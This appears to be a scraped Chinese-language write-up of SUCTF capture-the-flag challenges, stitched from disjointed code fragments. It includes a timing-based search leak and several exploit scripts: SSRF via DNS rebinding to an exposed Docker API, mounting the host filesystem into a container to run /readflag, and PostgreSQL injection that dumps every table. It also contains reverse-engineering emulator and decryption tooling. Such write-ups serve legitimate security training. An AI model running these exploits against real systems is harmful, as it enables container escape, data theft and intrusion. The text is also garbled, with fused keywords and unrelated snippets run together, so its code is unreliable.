






var x=newXMLHttpRequest(); x.open('GET','/search.php?q=QUERY',false); x.send(); if(x.responseText.indexOf('isZeroResult = false')>-1){ var d=Date.now();while(Date.now()-d<5000){} }
known = '' for i inrange(40): if i >= 4and i % 4 == 0: if test_match(f'SUCTF{{{known}}}'): print(f'FLAG: SUCTF{{{known}}}') sys.exit(0)
r = test_match(f'SUCTF{{{known}0') if r isTrue: known += '0' elif r isFalse: r1 = test_match(f'SUCTF{{{known}1') if r1 isTrue: known += '1' else: if test_match(f'SUCTF{{{known}}}'): print(f'FLAG: SUCTF{{{known}}}') sys.exit(0) known += '1' print(f'Bit {i} -> SUCTF{{{known}}}')
def scan_port(port, attempts=8): for i in range(attempts): cb = random.randint(100000, 999999) url = f'http://{REBIND}:{port}/?_cb={cb}' try: r = session.post(f'{WEBHOOKS[i%3]}/api/webhook', json={'url': url, 'body': '{}'}, timeout=15) text = r.text[:500] if 'blocked' in text or 'resolve failed' in text: continue if 'connection refused' in text: return port, 'CLOSED' if 'target_status' in text: data = json.loads(text) body = data.get('target_body', '') if '1001' in str(body): # Cloudflare 1.1.1.1 的错误页 continue return port, f'OPEN status={data.get("target_status")} body={body[:200]}' except: pass return port, 'UNKNOWN'
def ssrf_post(path, body='{}', max_attempts=50): """通过 DNS Rebinding 向 localhost:2375 发 POST 请求""" for i in range(max_attempts): sep = '&' if '?' in path else '?' cache_bust = f'{sep}_cb={random.randint(100000,999999)}' url = f'http://{REBIND}:2375{path}{cache_bust}' try: r = session.post(f'{WEBHOOKS[i%3]}/api/webhook', json={'url': url, 'body': body}, timeout=20) t = r.text if 'blocked' in t or 'resolve failed' in t: continue if 'connection refused' in t or 'context deadline' in t: continue if '1001' in t and 'error code' in t: continue # 打到了 1.1.1.1 上 data = json.loads(t) if 'target_status' in data: return data['target_status'], data.get('target_body', '') except: pass return None, None
读 Flag 的姿势:宿主机上 /flag 文件内容是 “Flag is not here. executable /readflag to get it!”,真正的 flag 需要执行 /readflag 这个二进制。所以创建容器的时候把宿主机 / 挂载到容器里 /mnt,然后 chroot /mnt /readflag 就能跑起来了。
// Polyfill globals for Go WASM globalThis.TextEncoder = TextEncoder; globalThis.TextDecoder = TextDecoder; if (!globalThis.performance) globalThis.performance = { now: () => Date.now() }; if (!globalThis.crypto) globalThis.crypto = { getRandomValues: (arr) => crypto.randomFillSync(arr) };
// Load Go WASM glue (题目自带的 wasm_exec.js) require(path.join(__dirname, "application", "wasm_exec.js"));
const BASE = "http://101.245.108.250:10001";
// ========== app.js 里搬过来的辅助函数 ========== function b64UrlToBytes(s) { let t = s.replace(/-/g, "+").replace(/_/g, "/"); while (t.length % 4) t += "="; return new Uint8Array(Buffer.from(t, "base64")); } function bytesToB64Url(bytes) { return Buffer.from(bytes).toString("base64").replace(/\+/g, "-").replace(/\//g, "_").replace(/=+$/, ""); } function rotl32(x, r) { return ((x << r) | (x >>> (32 - r))) >>> 0; } function rotr32(x, r) { return ((x >>> r) | (x << (32 - r))) >>> 0; }
const rotScr = [1, 5, 9, 13, 17, 3, 11, 19];
function maskBytes(nonceB64, ts) { const nb = b64UrlToBytes(nonceB64); let s = 0 >>> 0; for (let i = 0; i < nb.length; i++) s = (Math.imul(s, 131) + nb[i]) >>> 0; const hi = Math.floor(ts / 0x100000000); s = (s ^ (ts >>> 0) ^ (hi >>> 0)) >>> 0; const out = new Uint8Array(32); for (let i = 0; i < 32; i++) { s ^= (s << 13) >>> 0; s ^= s >>> 17; s ^= (s << 5) >>> 0; out[i] = s & 0xff; } return out; }
function unscramble(pre, nonceB64, ts) { const buf = b64UrlToBytes(pre); for (let i = 0; i < 8; i++) { const o = i * 4; let w = (buf[o] | (buf[o+1] << 8) | (buf[o+2] << 16) | (buf[o+3] << 24)) >>> 0; w = rotr32(w, rotScr[i]); buf[o] = w & 0xff; buf[o+1] = (w >>> 8) & 0xff; buf[o+2] = (w >>> 16) & 0xff; buf[o+3] = (w >>> 24) & 0xff; } const mask = maskBytes(nonceB64, ts); for (let i = 0; i < 32; i++) buf[i] ^= mask[i]; return buf; }
function probeMask(probe, ts) { let s = 0 >>> 0; for (let i = 0; i < probe.length; i++) s = (Math.imul(s, 33) + probe.charCodeAt(i)) >>> 0; s = (s ^ (ts >>> 0) ^ (Math.floor(ts / 0x100000000) >>> 0)) >>> 0; const out = new Uint8Array(32); for (let i = 0; i < 32; i++) { s = (Math.imul(s, 1103515245) + 12345) >>> 0; out[i] = (s >>> 16) & 0xff; } return out; }
function mixSecret(buf, probe, ts) { const mask = probeMask(probe, ts); if (mask[0] & 1) { for (let i = 0; i < 32; i += 2) { const t = buf[i]; buf[i] = buf[i+1]; buf[i+1] = t; } } if (mask[1] & 2) { for (let i = 0; i < 8; i++) { const o = i * 4; let w = (buf[o] | (buf[o+1] << 8) | (buf[o+2] << 16) | (buf[o+3] << 24)) >>> 0; w = rotl32(w, 3); buf[o] = w & 0xff; buf[o+1] = (w >>> 8) & 0xff; buf[o+2] = (w >>> 16) & 0xff; buf[o+3] = (w >>> 24) & 0xff; } } for (let i = 0; i < 32; i++) buf[i] ^= mask[i]; return buf; }
// 1. 提取表名 console.log("=== Tables ==="); const tables = await extractString( "SELECT string_agg(tablename,'|') FROM pg_tables WHERE schemaname='public'" ); console.log("Tables:", tables);
// 2. 对每个表查列名和数据 for (const table of tables.split("|")) { console.log(`\n=== ${table} columns ===`); const cols = await extractString( `SELECT string_agg(attname,'|') FROM pg_attribute WHERE attrelid = (SELECT oid FROM pg_class WHERE relname='${table}')` ); console.log("Columns:", cols);
const userCols = cols.split("|").filter(c => !["tableoid","cmax","xmax","cmin","xmin","ctid"].includes(c)); for (const col of userCols) { console.log(`\n--- ${table}.${col} ---`); const data = await extractString(`SELECT string_agg(${col},'|') FROM ${table}`); console.log("=>", data); } } }
main().catch(console.error);
Flag
1
SUCTF{P9s9L_!Nject!On_IS_3@$Y_RiGht}
SU_cmsAgain
这题我拿到附件之后,第一反应不是去撞后台,而是先把所有能直接打到的接口过一遍。原因很简单:这套 CMS 的后台登录肉眼可见带验证码,直接在登录口硬试既慢又容易把账号打锁;反过来,前台 API 往往是更容易出问题的地方。
defwords_from_bytes_be(block64: bytes) -> list[int]: iflen(block64) != 64: raise ValueError("block must be 64 bytes") return [struct.unpack_from(">I", block64, i)[0] for i inrange(0, 64, 4)]
defwords_from_bytes_le(block64: bytes) -> list[int]: iflen(block64) != 64: raise ValueError("block must be 64 bytes") return [struct.unpack_from("<I", block64, i)[0] for i inrange(0, 64, 4)]
defwords_to_bytes_be(words: list[int]) -> bytes: iflen(words) != 16: raise ValueError("need 16 words") out = bytearray(64) for i, w inenumerate(words): struct.pack_into(">I", out, i * 4, u32(w)) returnbytes(out)
if args.mode == "enc": body = encrypt_direct(raw) out = (b"SVE4" + body) if args.with_header else body Path(args.out).write_bytes(out) print("enc", len(out)) else: body = raw[4:] if raw.startswith(b"SVE4") else raw dec = decrypt_direct_body(body, do_unpad=not args.no_unpad) Path(args.out).write_bytes(dec) print("dec", len(dec))
if args.self_test: import vm_tools
if args.mode == "enc": ref = vm_tools.encrypt_vm(raw) if ref != body: raise SystemExit("self-test failed: vm encrypt mismatch") else: rec = encrypt_direct(dec) if rec != body: raise SystemExit("self-test failed: re-encrypt mismatch") print("self-test: OK")
if __name__ == "__main__": main()
#python vm_direct_static.py ddd.su_mv_enc ddd.wav --mode dec
#!/usr/bin/env python3 from __future__ import annotations
import argparse from pathlib import Path
try: from Crypto.Cipher import AES except ImportError as exc: raise SystemExit("Missing dependency: pycryptodome. Install with `pip install pycryptodome`.") from exc
defmain() -> None: args = parse_args() flag, debug = recover_flag(args.bundle) if args.verbose: for key, value in debug.items(): print(f"{key}: {value}") print(flag)
#!/usr/bin/env python3 import struct from pathlib import Path
from unicorn import Uc, UC_HOOK_CODE from unicorn.mips_const import * from unicorn.unicorn_const import UC_ARCH_MIPS, UC_MODE_LITTLE_ENDIAN, UC_MODE_MIPS64
MASK64 = (1 << 64) - 1 BASE = 0x120000000
FUNC_INIT_CTX = 0x120007FF8 - BASE FUNC_CHECK = 0x120008658 - BASE FUNC_MEMSET = 0x12001D320 - BASE FUNC_CALLOC = 0x12001B1E8 - BASE FUNC_LOCK = 0x12000C9F0 - BASE FUNC_DEBUG_DUMP = 0x120004860 - BASE FUNC_ROL64 = 0x120007230 - BASE
defalign_down(x: int, a: int = 0x1000) -> int: return x & ~(a - 1)
defalign_up(x: int, a: int = 0x1000) -> int: return (x + a - 1) & ~(a - 1)
defsx8(x: int) -> int: x &= 0xFF return x | (~0xFF & MASK64) if x & 0x80else x
defzext32(x: int) -> int: return x & 0xFFFFFFFF
classEmuEnv: # Python only provides the loader and a few libc-style stubs. # Both ctx initialization and ciphertext generation are executed by the ELF. def__init__(self, elf_path: Path): self.mu = Uc(UC_ARCH_MIPS, UC_MODE_MIPS64 | UC_MODE_LITTLE_ENDIAN) self._map_elf_load_segments(elf_path.read_bytes()) self.mu.mem_map(STACK_BASE, STACK_SIZE) self.mu.mem_map(SCRATCH_BASE, SCRATCH_SIZE) self.mu.mem_map(align_down(SENTINEL_RET), 0x1000) self.alloc_ptr = SCRATCH_BASE self.mu.hook_add(UC_HOOK_CODE, self._code_hook) self.mu.hook_add(UC_HOOK_CODE, self._compat_hook)
def_map_elf_load_segments(self, data: bytes) -> None: phoff = struct.unpack_from("<Q", data, 32)[0] phentsz = struct.unpack_from("<H", data, 54)[0] phnum = struct.unpack_from("<H", data, 56)[0] for i inrange(phnum): off = phoff + i * phentsz p_type, p_flags, p_off, p_vaddr, _p_paddr, p_filesz, p_memsz, _p_align = struct.unpack_from( "<IIQQQQQQ", data, off ) if p_type != 1: continue
rebased_vaddr = p_vaddr - BASE map_base = align_down(rebased_vaddr) map_size = align_up((rebased_vaddr - map_base) + p_memsz) perms = 0 if p_flags & 1: perms |= 4 if p_flags & 2: perms |= 2 if p_flags & 4: perms |= 1
# Writable segments contain absolute pointers emitted for the original image base. if p_flags & 2: for qoff inrange(0, len(seg_bytes) - 7): if ((rebased_vaddr + qoff) & 7) != 0: continue value = struct.unpack_from("<Q", seg_bytes, qoff)[0] if BASE <= value < BASE + 0x2000000: struct.pack_into("<Q", seg_bytes, qoff, value - BASE)
defunpack_be_u32(v: int) -> bytes: returnbytes([(v >> 24) & 0xFF, (v >> 16) & 0xFF, (v >> 8) & 0xFF, v & 0xFF])
